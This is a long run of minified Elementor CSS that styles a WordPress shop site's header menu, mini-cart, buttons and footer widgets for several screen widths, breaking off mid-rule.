.elementor-element.elementor-element-4563fcf{width:auto;max-width:auto;align-self:center;}.elementor-19130 .elementor-element.elementor-element-23c1b58:not(.elementor-motion-effects-element-type-background), .elementor-19130 .elementor-element.elementor-element-23c1b58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42474c;}.elementor-19130 .elementor-element.elementor-element-23c1b58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;z-index:1;}.elementor-19130 .elementor-element.elementor-element-23c1b58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19130 .elementor-element.elementor-element-470f425 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19130 .elementor-element.elementor-element-22f6c07.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19130 .elementor-element.elementor-element-22f6c07.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19130 .elementor-element.elementor-element-22f6c07 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19130 .elementor-element.elementor-element-22f6c07 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-19130 .elementor-element.elementor-element-5453a66 .jet-logo{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-19130 .elementor-element.elementor-element-33556e8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19130 .elementor-element.elementor-element-33556e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19130 .elementor-element.elementor-element-33556e8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19130 .elementor-element.elementor-element-33556e8 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19130 .elementor-element.elementor-element-33556e8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu{justify-content:flex-end !important;}.jet-desktop-menu-active .elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;line-height:1.5em;letter-spacing:1px;color:#0c0c0c;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(0,0,0,0);padding:0px 0px 0px 0px;margin:0px 10px 0px 10px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item:hover > .top-level-link{color:#7a7a7a;border-style:solid;border-width:0px 0px 1px 0px;border-color:#ffffff;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{color:#001e99;border-style:solid;border-width:0px 0px 1px 0px;border-color:#ffffff;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu ul.jet-sub-menu{min-width:260px;background-color:rgba(84,89,95,0.72);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu div.jet-sub-mega-menu{margin:44px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu li.jet-sub-menu-item .sub-level-link{color:#ffffff;margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link .jet-menu-badge{margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:#54595F;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__container{z-index:999;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);background-color:rgba(0,0,0,0);}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-19130 .elementor-element.elementor-element-6a6baa1{width:auto;max-width:auto;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .elementor-jet-blocks-cart{justify-content:flex-end;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__heading-link{font-family:"Montserrat", Sans-serif;font-size:9px;font-weight:400;line-height:9px;letter-spacing:0px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__icon{color:#a0a2ab;font-size:18px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__count{background-color:#558dd9;color:#ffffff;font-size:9px;width:17px;height:17px;line-height:17px;margin:-8px 0px 0px -10px;border-radius:20px 20px 20px 20px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__heading-link:hover .jet-blocks-cart__icon{color:#558dd9;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__list{width:320px;box-shadow:3px 3px 10px 2px rgba(0,0,0,0.1);right:0px;left:auto;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .jet-blocks-cart__list-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:400;line-height:31px;letter-spacing:0px;margin:0px 0px 20px 0px;text-align:left;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__empty-message{font-family:"Montserrat", Sans-serif;font-size:16px;line-height:21px;letter-spacing:0px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item img{width:80px;max-width:80px;margin:0px 20px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove){font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item a:not(.remove):hover{color:#558dd9;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .remove{color:#212226 !important;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .remove:hover{color:#558dd9 !important;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .quantity{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:0px;color:#558dd9;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart-item .amount{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:20px;letter-spacing:0px;color:#558dd9;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__total strong{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__total .amount{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;line-height:1.3em;letter-spacing:0px;color:#212226;}.elementor-19130 .elementor-element.elementor-element-95fdbf2  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:12px;letter-spacing:0px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout){background-color:#f7f7f7;color:#42474c;border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;border-radius:5px 5px 5px 5px;padding:22px 36px 22px 36px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.wc-forward:not(.checkout):hover{background-color:#558dd9;color:#ffffff;border-color:#558dd9;}.elementor-19130 .elementor-element.elementor-element-95fdbf2  .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:12px;letter-spacing:0px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:#f7f7f7;color:#42474c;border-style:solid;border-width:1px 1px 1px 1px;border-color:#558dd9;border-radius:5px 5px 5px 5px;padding:22px 30px 22px 30px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 .widget_shopping_cart .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:#558dd9;color:#ffffff;border-color:#558dd9;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-19130 .elementor-element.elementor-element-3d4ebac.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19130 .elementor-element.elementor-element-3d4ebac.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19130 .elementor-element.elementor-element-3d4ebac.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19130 .elementor-element.elementor-element-3d4ebac > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19130 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-7229bc4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;fill:#42474c;color:#42474c;background-color:rgba(100,179,211,0);border-style:solid;border-width:1px 1px 1px 1px;padding:15px 40px 15px 40px;}.elementor-19130 .elementor-element.elementor-element-7229bc4 .elementor-button:hover, .elementor-19130 .elementor-element.elementor-element-7229bc4 .elementor-button:focus{color:#ffffff;background-color:#558dd9;border-color:#558dd9;}.elementor-19130 .elementor-element.elementor-element-7229bc4 .elementor-button:hover svg, .elementor-19130 .elementor-element.elementor-element-7229bc4 .elementor-button:focus svg{fill:#ffffff;}.elementor-19130 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-7229bc4{width:auto;max-width:auto;align-self:center;}.elementor-19130 .elementor-element.elementor-element-470f425{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;z-index:2;}.elementor-19130 .elementor-element.elementor-element-470f425 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-19130 .elementor-element.elementor-element-e025787{width:18%;}.elementor-19130 .elementor-element.elementor-element-39cb881{width:19.667%;}.elementor-19130 .elementor-element.elementor-element-e67344c{width:12.083%;}.elementor-19130 .elementor-element.elementor-element-ca67a5b{width:47.917%;}.elementor-19130 .elementor-element.elementor-element-22f6c07{width:18%;}.elementor-19130 .elementor-element.elementor-element-33556e8{width:63%;}.elementor-19130 .elementor-element.elementor-element-3d4ebac{width:18.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19130 .elementor-element.elementor-element-e025787{width:100%;}.elementor-19130 .elementor-element.elementor-element-39cb881{width:100%;}.elementor-19130 .elementor-element.elementor-element-e67344c{width:100%;}.elementor-19130 .elementor-element.elementor-element-ca67a5b{width:100%;}.elementor-19130 .elementor-element.elementor-element-22f6c07{width:29%;}.elementor-19130 .elementor-element.elementor-element-33556e8{width:71%;}.elementor-19130 .elementor-element.elementor-element-3d4ebac{width:24%;}}@media(max-width:1024px){.elementor-19130 .elementor-element.elementor-element-e025787 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-widget-container{text-align:center;}.elementor-19130 .elementor-element.elementor-element-d3f7082 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-d3f7082{width:100%;max-width:100%;}.elementor-19130 .elementor-element.elementor-element-39cb881.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-b8ba88a .jet-auth-links{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-e67344c.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-f1febf5 .jet-auth-links{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-ca67a5b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-4563fcf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-4563fcf{width:100%;max-width:100%;}.elementor-19130 .elementor-element.elementor-element-23c1b58{padding:15px 30px 15px 30px;}.elementor-19130 .elementor-element.elementor-element-5453a66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link{margin:0px 15px 0px 15px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 > .elementor-widget-container{margin:0px 6px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-95fdbf2 > .elementor-widget-container{margin:20px 0px 0px 12px;}.elementor-19130 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-470f425{padding:20px 0px 20px 20px;}}@media(max-width:767px){.elementor-19130 .elementor-element.elementor-element-e025787 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19130 .elementor-element.elementor-element-d3f7082 .elementor-widget-container{text-align:center;}.elementor-19130 .elementor-element.elementor-element-d3f7082 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-d3f7082{width:100%;max-width:100%;}.elementor-19130 .elementor-element.elementor-element-39cb881 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19130 .elementor-element.elementor-element-b8ba88a .jet-auth-links{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-e67344c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19130 .elementor-element.elementor-element-f1febf5 .jet-auth-links{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-ca67a5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19130 .elementor-element.elementor-element-4563fcf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-4563fcf{width:100%;max-width:100%;}.elementor-19130 .elementor-element.elementor-element-23c1b58{padding:15px 0px 15px 0px;}.elementor-19130 .elementor-element.elementor-element-5453a66 .jet-logo{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu .jet-menu-item .top-level-link{font-size:18px;margin:15px 0px 0px 20px;}.elementor-19130 .elementor-element.elementor-element-6a6baa1 .jet-menu div.jet-sub-mega-menu{margin:15px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-3d4ebac.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-19130 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19130 .elementor-element.elementor-element-3d4ebac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-7229bc4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19130 .elementor-element.elementor-element-7229bc4{width:100%;max-width:100%;}.elementor-19130 .elementor-element.elementor-element-470f425{padding:15px 0px 15px 0px;}}
.elementor-19142 .elementor-element.elementor-element-7fb1bc0 > .elementor-container{max-width:1200px;}.elementor-19142 .elementor-element.elementor-element-0b12c94 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-0b12c94 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-506dd44 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-506dd44 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-8fd4a42 .jet-logo{justify-content:flex-start;}.elementor-19142 .elementor-element.elementor-element-8fd4a42 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-19142 .elementor-element.elementor-element-80d5441{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-80d5441 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19142 .elementor-element.elementor-element-6c3de36{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;width:100%;max-width:100%;align-self:center;}.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-social-icon{background-color:#558dd9;}.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-social-icon i{color:#ffffff;}.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-social-icon svg{fill:#ffffff;}.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover{background-color:#42474c;}.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover i{color:#ffffff;}.elementor-19142 .elementor-element.elementor-element-6c3de36 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-19142 .elementor-element.elementor-element-6c3de36 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-8de14b6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 30px 0px 15px;}.elementor-19142 .elementor-element.elementor-element-444ed1f .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19142 .elementor-element.elementor-element-444ed1f > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts:not(.slick-slider) .jet-posts__item{max-width:calc( 100% / 1 );}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts:not(.jet-equal-cols):not(.slick-slider) .jet-posts__item{flex:0 0 calc( 100% / 1 );-webkit-box-flex:0;-ms-flex:0 0 calc( 100% / 1 );}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .jet-posts__item{padding:0px 0px 25px 0px;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts{margin-right:-0px;margin-left:-0px;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a{color:#42474c;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a:hover{color:#558dd9;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .entry-title, .elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .entry-title a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:23.338px;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .entry-title{text-align:right;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .post-meta{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.75em;text-align:right;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .post-meta a{color:#899296;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .post-meta a:hover{color:#558dd9;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .entry-excerpt{text-align:left;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .jet-more{text-decoration:none;align-self:flex-start;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-posts .jet-more:hover{text-decoration:none;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-carousel .jet-slick-dots li{padding-left:5px;padding-right:5px;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-carousel .jet-slick-dots{justify-content:center;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-title-fields__item-label{margin-right:5px;}.elementor-19142 .elementor-element.elementor-element-079a699 .jet-content-fields__item-label{margin-right:5px;}.elementor-19142 .elementor-element.elementor-element-0b9be09 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-0b9be09 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-355f9e7 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19142 .elementor-element.elementor-element-355f9e7 > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19142 .elementor-element.elementor-element-8671597{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-8671597 > .elementor-widget-container{margin:0px 26px 5px 0px;}.elementor-19142 .elementor-element.elementor-element-1e32f15{color:#a0a2ab;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-1e32f15 > .elementor-widget-container{margin:0px 21px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-a77dee7{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-a77dee7 > .elementor-widget-container{margin:25px 21px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-02cff17 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-02cff17 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-108f7f6 .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:14px;letter-spacing:3px;}.elementor-19142 .elementor-element.elementor-element-108f7f6 > .elementor-widget-container{margin:5px 0px 32px 0px;}.elementor-19142 .elementor-element.elementor-element-68d666f .jet-nav--horizontal{justify-content:flex-end;text-align:right;}.elementor-19142 .elementor-element.elementor-element-68d666f .jet-nav--vertical .menu-item-link-top{justify-content:flex-end;text-align:right;}.elementor-19142 .elementor-element.elementor-element-68d666f .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-end;text-align:right;}.elementor-19142 .elementor-element.elementor-element-68d666f .menu-item-link-top{color:#558dd9;padding:0px 0px 20px 0px;}.elementor-19142 .elementor-element.elementor-element-68d666f .menu-item-link-top .jet-nav-link-text{font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;}.elementor-19142 .elementor-element.elementor-element-68d666f .menu-item:hover > .menu-item-link-top{color:#899296;}.elementor-19142 .elementor-element.elementor-element-68d666f .menu-item.current-menu-item .menu-item-link-top{color:#899296;}.elementor-19142 .elementor-element.elementor-element-68d666f .jet-nav > .jet-nav__item{margin:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-68d666f > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-35b6468{margin-top:0px;margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-7fb1bc0:not(.elementor-motion-effects-element-type-background), .elementor-19142 .elementor-element.elementor-element-7fb1bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19142 .elementor-element.elementor-element-7fb1bc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 33px 0px;}.elementor-19142 .elementor-element.elementor-element-7fb1bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19142 .elementor-element.elementor-element-7fb1bc0 a{color:#558dd9;}.elementor-19142 .elementor-element.elementor-element-7fb1bc0 a:hover{color:#42474c;}.elementor-19142 .elementor-element.elementor-element-e2f62ad > .elementor-container{max-width:1200px;}.elementor-19142 .elementor-element.elementor-element-268676e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-268676e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-e2f62ad:not(.elementor-motion-effects-element-type-background), .elementor-19142 .elementor-element.elementor-element-e2f62ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-19142 .elementor-element.elementor-element-e2f62ad, .elementor-19142 .elementor-element.elementor-element-e2f62ad > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-e2f62ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-e2f62ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19142 .elementor-element.elementor-element-e2f62ad a{color:#558dd9;}.elementor-19142 .elementor-element.elementor-element-e2f62ad a:hover{color:#42474c;}.elementor-19142 .elementor-element.elementor-element-e1629f3 > .elementor-container{max-width:1200px;}.elementor-19142 .elementor-element.elementor-element-0afa1ab > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-0afa1ab > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-c331552 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-c331552 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-8ffc9c2{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-8ffc9c2 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19142 .elementor-element.elementor-element-e1860d5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-e1860d5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 .elementor-element.elementor-element-af75978{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;line-height:28.8px;letter-spacing:0px;}.elementor-19142 .elementor-element.elementor-element-af75978 > .elementor-widget-container{margin:0px 14px 5px 0px;}.elementor-19142 .elementor-element.elementor-element-5649be3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19142 .elementor-element.elementor-element-5649be3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19142 